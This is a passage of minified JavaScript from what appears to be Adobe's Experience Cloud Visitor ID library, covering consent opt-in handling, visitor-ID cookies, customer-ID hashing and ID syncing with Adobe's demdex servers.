function.");t.hasOwnProperty(e)||(t[e]=[]);var a=t[e].push({callback:n,context:s})-1;return function(){t[e].splice(a,1),t[e].length||delete t[e]}},e.off=function(e,n){t.hasOwnProperty(e)&&(t[e]=t[e].filter((function(e){if(e.callback!==n)return e})))},e.publish=function(e){if(t.hasOwnProperty(e)){var n=[].slice.call(arguments,1);t[e].slice(0).forEach((function(e){e.callback.apply(e.context,n)}))}},e.publish},te={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},ne={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},se=(t(C={},ne.AAM,565),t(C,ne.ECID,565),C),ae=(t(A={},ne.AAM,[1,10]),t(A,ne.ECID,[1,10]),A),re=["videoaa","iabConsentHash"],ie=function(e){return Object.keys(e).map((function(t){return e[t]}))}(ne),oe=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,n){if(!l(n))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var s=e.callbacks[t].push(n)-1;return function(){e.callbacks[t].splice(s,1)}},e.execute=function(t,n){if(e.callbacks[t]){n=(n=void 0===n?[]:n)instanceof Array?n:[n];try{for(;e.callbacks[t].length;){var s=e.callbacks[t].shift();"function"==typeof s?s.apply(null,n):s instanceof Array&&s[1].apply(s[0],n)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,n){(n||t&&!c(t))&&Object.keys(e.callbacks).forEach((function(n){var s=void 0!==t[n]?t[n]:"";e.execute(n,s)}),e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},ce=function(){},le=function(e){var t=window.console;return!!t&&"function"==typeof t[e]},de=function(e,t,n){return n()?function(){if(le(e)){for(var n=arguments.length,s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];console[e].apply(console,[t].concat(s))}}:ce},ue=d,be=function(){for(var e=[],t=0;t<256;t++){for(var n=t,s=0;s<8;s++)n=1&n?3988292384^n>>>1:n>>>1;e.push(n)}return function(t,n){t=unescape(encodeURIComponent(t)),n||(n=0),n^=-1;for(var s=0;s<t.length;s++){var a=255&(n^t.charCodeAt(s));n=n>>>8^e[a]}return(n^=-1)>>>0}}(),me=new ue("[ADOBE OPT-IN]"),pe=function(t,n){return e(t)===n},ge=function(e,t){return e instanceof Array?e:pe(e,"string")?[e]:t||[]},he=function(e){var t=Object.keys(e);return!!t.length&&t.every((function(t){return!0===e[t]}))},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||Ae(e))&&ge(e).every((function(e){return ie.indexOf(e)>-1||t&&re.indexOf(e)>-1}))},fe=function(e,t){return e.reduce((function(e,n){return e[n]=t,e}),{})},Ce=function(e){return JSON.parse(JSON.stringify(e))},Ae=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},Pe=function(e){if(Se(e))return e;try{return JSON.parse(e)}catch(e){return{}}},ye=function(e){return void 0===e||(Se(e)?ve(Object.keys(e),!0):ke(e))},ke=function(e){try{var t=JSON.parse(e);return!!e&&pe(e,"string")&&ve(Object.keys(t),!0)}catch(e){return!1}},Se=function(e){return null!==e&&pe(e,"object")&&!1===Array.isArray(e)},Ee=function(){},Te=function(e){return pe(e,"function")?e():e},De=function(e,t){ye(e)||me.error("".concat(t))},_e=function(e){return Object.keys(e).map((function(t){return e[t]}))},Fe=function(e){return _e(e).filter((function(e,t,n){return n.indexOf(e)===t}))},we=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.command,s=t.params,a=void 0===s?{}:s,r=t.callback,i=void 0===r?Ee:r;if(!n||-1===n.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var o=n.split("."),c=e[o[0]],l=o[1];if(!c||"function"!=typeof c[l])throw new Error("Make sure the plugin and API name exist.");var d=Object.assign(a,{callback:i});c[l].call(c,d)}catch(e){me.error("[execute] Something went wrong: "+e.message)}}};b.prototype=Object.create(Error.prototype),b.prototype.constructor=b;var Ve="fetchPermissions",je="[OptIn#registerPlugin] Plugin is invalid.";m.Categories=ne,m.TimeoutError=b;var Be=Object.freeze({OptIn:m,IabPlugin:v}),Ie=function(e,t){e.publishDestinations=function(n){var s=arguments[1],a=arguments[2];try{a="function"==typeof a?a:n.callback}catch(e){a=function(){}}var r=t;if(r.readyToAttachIframePreliminary()){if("string"==typeof n){if(!n.length)return void a({error:"subdomain is not a populated string."});if(!(s instanceof Array&&s.length))return void a({error:"messages is not a populated array."});var i=!1;if(s.forEach((function(e){"string"==typeof e&&e.length&&(r.addMessage(e),i=!0)})),!i)return void a({error:"None of the messages are populated strings."})}else{if(!w.isObject(n))return void a({error:"Invalid parameters passed."});var o=n;if("string"!=typeof(n=o.subdomain)||!n.length)return void a({error:"config.subdomain is not a populated string."});var c=o.urlDestinations;if(!(c instanceof Array&&c.length))return void a({error:"config.urlDestinations is not a populated array."});var l=[];c.forEach((function(e){w.isObject(e)&&(e.hideReferrer?e.message&&r.addMessage(e.message):l.push(e))})),function e(){l.length&&setTimeout((function(){var t=new Image,n=l.shift();t.src=n.url,r.onPageDestinationsFired.push(n),e()}),100)}()}r.iframe?(a({message:"The destination publishing iframe is already attached and loaded."}),r.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(r.subdomain=n,r.doAttachIframe=!0,r.url=r.getUrl(),r.readyToAttachIframe()?(r.iframeLoadedCallbacks.push((function(e){a({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})})),r.attachIframe()):a({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):r.iframeLoadedCallbacks.push((function(e){a({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})}))}else a({error:"The destination publishing iframe is disabled in the Visitor library."})}},Oe=function e(t){function n(e,t){return e>>>t|e<<32-t}for(var s,a,r=Math.pow,i=r(2,32),o="",c=[],l=8*t.length,d=e.h=e.h||[],u=e.k=e.k||[],b=u.length,m={},p=2;b<64;p++)if(!m[p]){for(s=0;s<313;s+=p)m[s]=p;d[b]=r(p,.5)*i|0,u[b++]=r(p,1/3)*i|0}for(t+="\x80";t.length%64-56;)t+="\0";for(s=0;s<t.length;s++){if((a=t.charCodeAt(s))>>8)return;c[s>>2]|=a<<(3-s)%4*8}for(c[c.length]=l/i|0,c[c.length]=l,a=0;a<c.length;){var g=c.slice(a,a+=16),h=d;for(d=d.slice(0,8),s=0;s<64;s++){var v=g[s-15],f=g[s-2],C=d[0],A=d[4],P=d[7]+(n(A,6)^n(A,11)^n(A,25))+(A&d[5]^~A&d[6])+u[s]+(g[s]=s<16?g[s]:g[s-16]+(n(v,7)^n(v,18)^v>>>3)+g[s-7]+(n(f,17)^n(f,19)^f>>>10)|0);(d=[P+((n(C,2)^n(C,13)^n(C,22))+(C&d[1]^C&d[2]^d[1]&d[2]))|0].concat(d))[4]=d[4]+P|0}for(s=0;s<8;s++)d[s]=d[s]+h[s]|0}for(s=0;s<8;s++)for(a=3;a+1;a--){var y=d[s]>>8*a&255;o+=(y<16?0:"")+y.toString(16)}return o},Le=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=Oe(e)),e},Re=function(e){return String(e).trim().toLowerCase()},xe=Be.OptIn;w.defineGlobalNamespace(),window.adobe.OptInCategories=xe.Categories;var Me=function(t,n,s){function a(){C._customerIDsHashChanged=!1}function r(e){var t=e;return function(e){var n=e||T.location.href;try{var s=C._extractParamFromUri(n,t);if(s)return te.parsePipeDelimetedKeyValues(s)}catch(e){}}}function i(e){function t(e,t,n){e&&e.match(Y.VALID_VISITOR_ID_REGEX)&&(n===j&&(E=!0),t(e))}t(e[j],C.setMarketingCloudVisitorID,j),C._setFieldExpire(x,-1),t(e[L],C.setAnalyticsVisitorID)}function o(e){e=e||{},C._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",C._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},C._supplementalDataIDLast=e.supplementalDataIDLast||"",C._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function c(e){function t(e,t,n){return(n=n?n+="|":n)+(e+"=")+encodeURIComponent(t)}function n(e,n){var s=n[0],a=n[1];return null!=a&&a!==M&&(e=t(s,a,e)),e}return function(e){return(e=e?e+="|":e)+"TS="+te.getTimestampInSeconds()}(e.reduce(n,""))}function l(e){var t=e.minutesToLive,n="";return(C.idSyncDisableSyncs||C.disableIdSyncs)&&(n=n||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(n=n||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(n=n||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(n=n||"Error: config.minutesToLive needs to be a positive number")),{error:n,ttl:t}}function d(){return!(!C.configs.doesOptInApply||A.optIn.isComplete&&u())}function u(){return C.configs.doesOptInApply&&C.configs.isIabContext?A.optIn.isApproved(A.optIn.Categories.ECID)&&S:A.optIn.isApproved(A.optIn.Categories.ECID)}function b(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach((function(e){var t=e[0],n=2===e.length?e[1]:"",s=C[t];C[t]=function(e){return u()&&C.isAllowed()?s.apply(C,arguments):("function"==typeof e&&C._callCallback(e,[n]),n)}}))}function m(){var e=C._getAudienceManagerURLData(),t=e.url;return C._loadData(V,t,null,e)}function p(e,t){if(S=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(y=t.consentString,k=t.hasConsentChangedSinceLastCmpPull?1:0),m(),v()}function g(e,t){if(S=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(y=t.consentString,k=t.hasConsentChangedSinceLastCmpPull?1:0),C.init(),v()}function h(){A.optIn.isComplete&&(A.optIn.isApproved(A.optIn.Categories.ECID)?C.configs.isIabContext?A.optIn.execute({command:"iabPlugin.fetchConsentData",callback:g}):(C.init(),v()):C.configs.isIabContext?A.optIn.execute({command:"iabPlugin.fetchConsentData",callback:p}):(b(),v()))}function v(){A.optIn.off("complete",h)}if(!s||s.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var C=this,A=window.adobe,y="",k=0,S=!1,E=!1;C.version="5.5.0";var T=f,D=T.Visitor;D.version=C.version,D.AuthState=P.AUTH_STATE,D.OptOut=P.OPT_OUT,T.s_c_in||(T.s_c_il=[],T.s_c_in=0),C._c="Visitor",C._il=T.s_c_il,C._in=T.s_c_in,C._il[C._in]=C,T.s_c_in++,C._instanceType="regular",C._log={requests:[]},C.marketingCloudOrgID=t,C.cookieName="AMCV_"+t,C.sessionCookieName="AMCVS_"+t;var _={};n&&n.secureCookie&&n.sameSiteCookie&&(_={sameSite:n.sameSiteCookie,secure:n.secureCookie}),C.cookieDomain=C.useLocalStorage?"":W(null,_),C.loadSSL=!0,C.loadTimeout=3e4,C.CORSErrors=[],C.marketingCloudServer=C.audienceManagerServer="dpm.demdex.net",C.sdidParamExpiry=30;var F=null,V="MC",j="MCMID",B="MCIDTS",O="A",L="MCAID",R="AAM",x="MCAAMB",M="NONE",N=function(e){return!Object.prototype[e]},$=Q(C);C.FIELDS=P.FIELDS,C.cookieRead=function(e){return C.useLocalStorage?e===C.sessionCookieName?sessionStorage.getItem(e):localStorage.getItem(e):K.get(e)},C.cookieWrite=function(e,t,n){var s=""+t;if(C.useLocalStorage)return e===C.sessionCookieName?sessionStorage.setItem(e,s):localStorage.setItem(e,s);var a=C.cookieLifetime?(""+C.cookieLifetime).toUpperCase():"",r={expires:n,domain:C.cookieDomain,cookieLifetime:a};return C.configs&&C.configs.secureCookie&&"https:"===location.protocol&&(r.secure=!0),C.configs&&C.configs.sameSiteCookie&&"https:"===location.protocol&&(r.sameSite=P.SAME_SITE_VALUES[C.configs.sameSiteCookie.toUpperCase()]||"Lax"),K.set(e,s,r)},C.removeCookie=function(e){if(C.useLocalStorage)return e===C.sessionCookieName?sessionStorage.removeItem(e):localStorage.removeItem(e);var t={domain:C.cookieDomain};return C.configs&&C.configs.secureCookie&&"https:"===location.protocol&&(t.secure=!0),C.configs&&C.configs.sameSiteCookie&&"https:"===location.protocol&&(t.sameSite=P.SAME_SITE_VALUES[C.configs.sameSiteCookie.toUpperCase()]||"Lax"),K.remove(e,t)},C.resetState=function(e){e?C._mergeServerState(e):o()},C._isAllowedDone=!1,C._isAllowedFlag=!1,C.isAllowed=function(){return C._isAllowedDone||(C._isAllowedDone=!0,(C.cookieRead(C.cookieName)||C.cookieWrite(C.cookieName,"T",1))&&(C._isAllowedFlag=!0)),"T"===C.cookieRead(C.cookieName)&&C.removeCookie(C.cookieName),C._isAllowedFlag},C.setMarketingCloudVisitorID=function(e){C._setMarketingCloudFields(e)},C._use1stPartyMarketingCloudServer=!1,C.getMarketingCloudVisitorID=function(e,t){C.marketingCloudServer&&C.marketingCloudServer.indexOf(".demdex.net")<0&&(C._use1stPartyMarketingCloudServer=!0);var n=C._getAudienceManagerURLData("_setMarketingCloudFields"),s=n.url;return C._getRemoteField(j,s,e,t,n)};var Z=function(e,t){var n={};C.getMarketingCloudVisitorID((function(){t.forEach((function(e){n[e]=C._getField(e,!0)})),-1!==t.indexOf("MCOPTOUT")?C.isOptedOut((function(t){n.MCOPTOUT=t,e(n)}),null,!0):e(n)}),!0)};C.getVisitorValues=function(e,t){var n={MCMID:{fn:C.getMarketingCloudVisitorID,args:[!0],context:C},MCOPTOUT:{fn:C.isOptedOut,args:[void 0,!0],context:C},MCAID:{fn:C.getAnalyticsVisitorID,args:[!0],context:C},MCAAMLH:{fn:C.getAudienceManagerLocationHint,args:[!0],context:C},MCAAMB:{fn:C.getAudienceManagerBlob,args:[!0],context:C}},s=t&&t.length?w.pluck(n,t):n;t&&-1===t.indexOf("MCAID")?Z(e,t):H(s,e)},C._currentCustomerIDs={},C._customerIDsHashChanged=!1,C._newCustomerIDsHash="",C.setCustomerIDs=function(t,n){if(!C.isOptedOut()&&t){if(!w.isObject(t)||w.isObjectEmpty(t))return!1;var s,r,i,o;for(s in C._readVisitor(),t)if(N(s)&&(C._currentCustomerIDs.dataSources=C._currentCustomerIDs.dataSources||{},n=(r=t[s]).hasOwnProperty("hashType")?r.hashType:n,r))if("object"===e(r)){var c={};if(r.id){if(n){if(!(o=Le(Re(r.id),n)))return;r.id=o,c.hashType=n}c.id=r.id}null!=r.authState&&(c.authState=r.authState),C._currentCustomerIDs.dataSources[s]=c}else if(n){if(!(o=Le(Re(r),n)))return;C._currentCustomerIDs.dataSources[s]={id:o,hashType:n}}else C._currentCustomerIDs.dataSources[s]={id:r};var l=C.getCustomerIDs(!0),d=C._getField("MCCIDH"),u="";for(i in d||(d=0),l){var b=l[i]
;if(!w.isObjectEmpty(b))for(s in b)N(s)&&(u+=(u?"|":"")+s+"|"+((r=b[s]).id?r.id:"")+(r.authState?r.authState:""))}C._newCustomerIDsHash=String(C._hash(u)),C._newCustomerIDsHash!==d&&(C._customerIDsHashChanged=!0,C._mapCustomerIDs(a))}},C.syncIdentity=function(t,n){if(!C.isOptedOut()&&t){if(!w.isObject(t)||w.isObjectEmpty(t))return!1;var s,r,i,o,c;for(s in C._readVisitor(),t)if(N(s)&&(C._currentCustomerIDs.nameSpaces=C._currentCustomerIDs.nameSpaces||{},n=(r=t[s]).hasOwnProperty("hashType")?r.hashType:n,r&&"object"===e(r))){var l={};if(r.id){if(n){if(!(i=Le(Re(r.id),n)))return;r.id=i,l.hashType=n}l.id=r.id}null!=r.authState&&(l.authState=r.authState),r.dataSource&&(C._currentCustomerIDs.dataSources=C._currentCustomerIDs.dataSources||{},o=r.dataSource,C._currentCustomerIDs.dataSources[o]=l),C._currentCustomerIDs.nameSpaces[s]=l}var d=C.getCustomerIDs(!0),u=C._getField("MCCIDH"),b="";for(c in u||(u="0"),d){var m=d[c];if(!w.isObjectEmpty(m))for(s in m)N(s)&&(b+=(b?"|":"")+s+"|"+((r=m[s]).id?r.id:"")+(r.authState?r.authState:""))}C._newCustomerIDsHash=String(C._hash(b)),C._newCustomerIDsHash!==u&&(C._customerIDsHashChanged=!0,C._mapCustomerIDs(a))}},C.getCustomerIDs=function(e){C._readVisitor();var t,n,s={dataSources:{},nameSpaces:{}},a=C._currentCustomerIDs.dataSources;for(t in a)N(t)&&(n=a[t]).id&&(s.dataSources[t]||(s.dataSources[t]={}),s.dataSources[t].id=n.id,null!=n.authState?s.dataSources[t].authState=n.authState:s.dataSources[t].authState=D.AuthState.UNKNOWN,n.hashType&&(s.dataSources[t].hashType=n.hashType));var r=C._currentCustomerIDs.nameSpaces;for(t in r)N(t)&&(n=r[t]).id&&(s.nameSpaces[t]||(s.nameSpaces[t]={}),s.nameSpaces[t].id=n.id,null!=n.authState?s.nameSpaces[t].authState=n.authState:s.nameSpaces[t].authState=D.AuthState.UNKNOWN,n.hashType&&(s.nameSpaces[t].hashType=n.hashType));return e?s:s.dataSources},C.setAnalyticsVisitorID=function(e){C._setAnalyticsFields(e)},C.getAnalyticsVisitorID=function(e,t,n){if(!te.isTrackingServerPopulated()&&!n)return C._callCallback(e,[""]),"";var s="";if(n||(s=C.getMarketingCloudVisitorID((function(){C.getAnalyticsVisitorID(e,!0)}))),s||n){var a=n?C.marketingCloudServer:C.trackingServer,r="";C.loadSSL&&(n?C.marketingCloudServerSecure&&(a=C.marketingCloudServerSecure):C.trackingServerSecure&&(a=C.trackingServerSecure));var i={};if(a){var o="http"+(C.loadSSL?"s":"")+"://"+a+"/id",c=C.configs.cookieLifetime,l="d_visid_ver="+C.version+"&mcorgid="+encodeURIComponent(C.marketingCloudOrgID)+(s?"&mid="+encodeURIComponent(s):"")+(c?"&cl="+encodeURIComponent(c):"")+(C.idSyncDisable3rdPartySyncing||C.disableThirdPartyCookies?"&d_coppa=true":""),d=["s_c_il",C._in,"_set"+(n?"MarketingCloud":"Analytics")+"Fields"];r=o+"?"+l+"&callback=s_c_il%5B"+C._in+"%5D._set"+(n?"MarketingCloud":"Analytics")+"Fields",i.corsUrl=o+"?"+l,i.callback=d}return i.url=r,C._getRemoteField(n?j:L,r,e,t,i)}return""},C.getAudienceManagerLocationHint=function(e,t){if(C.getMarketingCloudVisitorID((function(){C.getAudienceManagerLocationHint(e,!0)}))){var n=C._getField(L);if(!n&&te.isTrackingServerPopulated()&&(n=C.getAnalyticsVisitorID((function(){C.getAudienceManagerLocationHint(e,!0)}))),n||!te.isTrackingServerPopulated()){var s=C._getAudienceManagerURLData(),a=s.url;return C._getRemoteField("MCAAMLH",a,e,t,s)}}return""},C.getLocationHint=C.getAudienceManagerLocationHint,C.getAudienceManagerBlob=function(e,t){if(C.getMarketingCloudVisitorID((function(){C.getAudienceManagerBlob(e,!0)}))){var n=C._getField(L);if(!n&&te.isTrackingServerPopulated()&&(n=C.getAnalyticsVisitorID((function(){C.getAudienceManagerBlob(e,!0)}))),n||!te.isTrackingServerPopulated()){var s=C._getAudienceManagerURLData(),a=s.url;return C._customerIDsHashChanged&&C._setFieldExpire(x,-1),C._getRemoteField(x,a,e,t,s)}}return""},C._supplementalDataIDCurrent="",C._supplementalDataIDCurrentConsumed={},C._supplementalDataIDLast="",C._supplementalDataIDLastConsumed={},C.getSupplementalDataID=function(e,t){C._supplementalDataIDCurrent||t||(C._supplementalDataIDCurrent=C._generateID(1));var n=C._supplementalDataIDCurrent;return C._supplementalDataIDLast&&!C._supplementalDataIDLastConsumed[e]?(n=C._supplementalDataIDLast,C._supplementalDataIDLastConsumed[e]=!0):n&&(C._supplementalDataIDCurrentConsumed[e]&&(C._supplementalDataIDLast=C._supplementalDataIDCurrent,C._supplementalDataIDLastConsumed=C._supplementalDataIDCurrentConsumed,C._supplementalDataIDCurrent=n=t?"":C._generateID(1),C._supplementalDataIDCurrentConsumed={}),n&&(C._supplementalDataIDCurrentConsumed[e]=!0)),n};var z=!1;C._liberatedOptOut=null,C.getOptOut=function(e,t){var n=C._getAudienceManagerURLData("_setMarketingCloudFields"),s=n.url;if(u())return C._getRemoteField("MCOPTOUT",s,e,t,n);if(C._registerCallback("liberatedOptOut",e),null!==C._liberatedOptOut)return C._callAllCallbacks("liberatedOptOut",[C._liberatedOptOut]),z=!1,C._liberatedOptOut;if(z)return null;z=!0;var a="liberatedGetOptOut";return n.corsUrl=n.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),n.callback=[a],f[a]=function(e){if(e===Object(e)){var t,n,s=w.parseOptOut(e,t,M);t=s.optOut,n=1e3*s.d_ottl,C._liberatedOptOut=t,setTimeout((function(){C._liberatedOptOut=null}),n)}C._callAllCallbacks("liberatedOptOut",[t]),z=!1},$.fireCORS(n),null},C.isOptedOut=function(e,t,n){t||(t=D.OptOut.GLOBAL);var s=C.getOptOut((function(n){var s=n===D.OptOut.GLOBAL||n.indexOf(t)>=0;C._callCallback(e,[s])}),n);return s?s===D.OptOut.GLOBAL||s.indexOf(t)>=0:null};var ee={subscribed:!1,callbacks:[]};C.onReceiveEcid=function(e){if(u())return C.getMarketingCloudVisitorID(e,!0);ee.subscribed=!0,e&&"function"==typeof e&&ee.callbacks.push(e)},C._fields=null,C._fieldsExpired=null,C._hash=function(e){var t,n=0;if(e)for(t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n&=n;return n},C._generateID=q,C._generateLocalMID=function(){var e=C._generateID(0);return ae.isClientSideMarketingCloudVisitorID=!0,e},C._callbackList=null,C._callCallback=function(e,t){try{"function"==typeof e?e.apply(T,t):e[1].apply(e[0],t)}catch(e){}},C._registerCallback=function(e,t){t&&(null==C._callbackList&&(C._callbackList={}),null==C._callbackList[e]&&(C._callbackList[e]=[]),C._callbackList[e].push(t))},C._callAllCallbacks=function(e,t){if(null!=C._callbackList){var n=C._callbackList[e];if(n)for(;n.length>0;)C._callCallback(n.shift(),t)}},C._addQuerystringParam=function(e,t,n,s){var a=encodeURIComponent(t)+"="+encodeURIComponent(n),r=te.parseHash(e),i=te.hashlessUrl(e);if(-1===i.indexOf("?"))return i+"?"+a+r;var o=i.split("?"),c=o[0]+"?",l=o[1];return c+te.addQueryParamAtLocation(l,a,s)+r},C._extractParamFromUri=function(e,t){var n=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);if(n&&n.length)return decodeURIComponent(n[1])},C._parseAdobeMcFromUrl=r(Y.ADOBE_MC),C._parseAdobeMcSdidFromUrl=r(Y.ADOBE_MC_SDID),C._attemptToPopulateSdidFromUrl=function(e){var n=C._parseAdobeMcSdidFromUrl(e),s=1e9;n&&n.TS&&(s=te.getTimestampInSeconds()-n.TS),n&&n.SDID&&n.MCORGID===t&&s<C.sdidParamExpiry&&(C._supplementalDataIDCurrent=n.SDID,C._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},C._attemptToPopulateIdsFromUrl=function(){var e=C._parseAdobeMcFromUrl();if(e&&e.TS){var n=te.getTimestampInSeconds()-e.TS;if(Math.floor(n/60)>Y.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;i(e)}},C._mergeServerState=function(e){if(e)try{if((e=function(e){return te.isObject(e)?e:JSON.parse(e)}(e))[C.marketingCloudOrgID]){var t=e[C.marketingCloudOrgID];!function(e){te.isObject(e)&&C.setCustomerIDs(e)}(t.customerIDs),o(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},C._timeout=null,C._loadData=function(e,t,n,s){t=C._addQuerystringParam(t,"d_fieldgroup",e,1),s.url=C._addQuerystringParam(s.url,"d_fieldgroup",e,1),s.corsUrl=C._addQuerystringParam(s.corsUrl,"d_fieldgroup",e,1),ae.fieldGroupObj[e]=!0,s===Object(s)&&s.corsUrl&&"XMLHttpRequest"===$.corsMetadata.corsType&&$.fireCORS(s,n,e)},C._clearTimeout=function(e){null!=C._timeout&&C._timeout[e]&&(clearTimeout(C._timeout[e]),C._timeout[e]=0)},C._settingsDigest=0,C._getSettingsDigest=function(){if(!C._settingsDigest){var e=C.version;C.audienceManagerServer&&(e+="|"+C.audienceManagerServer),C.audienceManagerServerSecure&&(e+="|"+C.audienceManagerServerSecure),C._settingsDigest=C._hash(e)}return C._settingsDigest},C._readVisitorDone=!1,C._readVisitor=function(){if(!C._readVisitorDone){C._readVisitorDone=!0;var e,t,n,s,a,r,i=C._getSettingsDigest(),o=!1,c=C.cookieRead(C.cookieName),l=new Date;if(c||E||C.discardTrackingServerECID||(c=C.cookieRead(Y.FIRST_PARTY_SERVER_COOKIE)),null==C._fields&&(C._fields={}),c&&"T"!==c)for((c=c.split("|"))[0].match(/^[\-0-9]+$/)&&(parseInt(c[0],10)!==i&&(o=!0),c.shift()),c.length%2==1&&c.pop(),e=0;e<c.length;e+=2)n=(t=c[e].split("-"))[0],s=c[e+1],t.length>1?(a=parseInt(t[1],10),r=t[1].indexOf("s")>0):(a=0,r=!1),o&&("MCCIDH"===n&&(s=""),a>0&&(a=l.getTime()/1e3-60)),n&&s&&(C._setField(n,s,1),a>0&&(C._fields["expire"+n]=a+(r?"s":""),(l.getTime()>=1e3*a||r&&!C.cookieRead(C.sessionCookieName))&&(C._fieldsExpired||(C._fieldsExpired={}),C._fieldsExpired[n]=!0)));!C._getField(L)&&te.isTrackingServerPopulated()&&(c=C.cookieRead("s_vi"))&&(c=c.split("|")).length>1&&c[0].indexOf("v1")>=0&&((e=(s=c[1]).indexOf("["))>=0&&(s=s.substring(0,e)),s&&s.match(Y.VALID_VISITOR_ID_REGEX)&&C._setField(L,s))}},C._appendVersionTo=function(e){var t="vVersion|"+C.version,n=e?C._getCookieVersion(e):null;return n?G.areVersionsDifferent(n,C.version)&&(e=e.replace(Y.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},C._writeVisitor=function(){var e,t,n=C._getSettingsDigest();for(e in C._fields)N(e)&&C._fields[e]&&"expire"!==e.substring(0,6)&&(t=C._fields[e],n+=(n?"|":"")+e+(C._fields["expire"+e]?"-"+C._fields["expire"+e]:"")+"|"+t);n=C._appendVersionTo(n),C.cookieWrite(C.cookieName,n,1)},C._getField=function(e,t){return null==C._fields||!t&&C._fieldsExpired&&C._fieldsExpired[e]?null:C._fields[e]},C._setField=function(e,t,n){null==C._fields&&(C._fields={}),C._fields[e]=t,n||C._writeVisitor()},C._getFieldList=function(e,t){var n=C._getField(e,t);return n?n.split("*"):null},C._setFieldList=function(e,t,n){C._setField(e,t?t.join("*"):"",n)},C._getFieldMap=function(e,t){var n=C._getFieldList(e,t);if(n){var s,a={};for(s=0;s<n.length;s+=2)a[n[s]]=n[s+1];return a}return null},C._setFieldMap=function(e,t,n){var s,a=null;if(t)for(s in a=[],t)N(s)&&(a.push(s),a.push(t[s]));C._setFieldList(e,a,n)},C._setFieldExpire=function(e,t,n){var s=new Date;s.setTime(s.getTime()+1e3*t),null==C._fields&&(C._fields={}),C._fields["expire"+e]=Math.floor(s.getTime()/1e3)+(n?"s":""),t<0?(C._fieldsExpired||(C._fieldsExpired={}),C._fieldsExpired[e]=!0):C._fieldsExpired&&(C._fieldsExpired[e]=!1),n&&(C.cookieRead(C.sessionCookieName)||C.cookieWrite(C.sessionCookieName,"1"))},C._findVisitorID=function(t){return t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=M),t&&(t===M||t.match(Y.VALID_VISITOR_ID_REGEX))||(t="")),t},C._setFields=function(t,n){if(C._clearTimeout(t),null!=C._loading&&(C._loading[t]=!1),ae.fieldGroupObj[t]&&ae.setState(t,!1),t===V){!0!==ae.isClientSideMarketingCloudVisitorID&&(ae.isClientSideMarketingCloudVisitorID=!1);var s=C._getField(j);if(!s||C.overwriteCrossDomainMCIDAndAID){if(!(s="object"===e(n)&&n.mid?n.mid:C._findVisitorID(n))){if(C._use1stPartyMarketingCloudServer&&!C.tried1stPartyMarketingCloudServer)return C.tried1stPartyMarketingCloudServer=!0,void C.getAnalyticsVisitorID(null,!1,!0);s=C._generateLocalMID()}C._setField(j,s)}s&&s!==M||(s=""),"object"===e(n)&&((n.d_region||n.dcs_region||n.d_blob||n.blob)&&C._setFields(R,n),C._use1stPartyMarketingCloudServer&&n.mid&&C._setFields(O,{id:n.id})),C._callAllCallbacks(j,[s])}if(t===R&&"object"===e(n)){var a=604800;null!=n.id_sync_ttl&&n.id_sync_ttl&&(a=parseInt(n.id_sync_ttl,10));var r=ne.getRegionAndCheckIfChanged(n,a);C._callAllCallbacks("MCAAMLH",[r]);var i=C._getField(x);(n.d_blob||n.blob)&&((i=n.d_blob)||(i=n.blob),C._setFieldExpire(x,a),C._setField(x,i)),i||(i=""),C._callAllCallbacks(x,[i]),!n.error_msg&&C._newCustomerIDsHash&&C._setField("MCCIDH",C._newCustomerIDsHash)}if(t===O){var o=C._getField(L);o&&!C.overwriteCrossDomainMCIDAndAID||((o=C._findVisitorID(n))?o!==M&&C._setFieldExpire(x,-1):o=M,C._setField(L,o)),o&&o!==M||(o=""),C._callAllCallbacks(L,[o])}if(C.idSyncDisableSyncs||C.disableIdSyncs)ne.idCallNotProcesssed=!0;else{ne.idCallNotProcesssed=!1;var c={};c.ibs=n.ibs,c.subdomain=n.subdomain,ne.processIDCallData(c)}if(n===Object(n)){var l,d;u()&&C.isAllowed()&&(l=C._getField("MCOPTOUT"));var 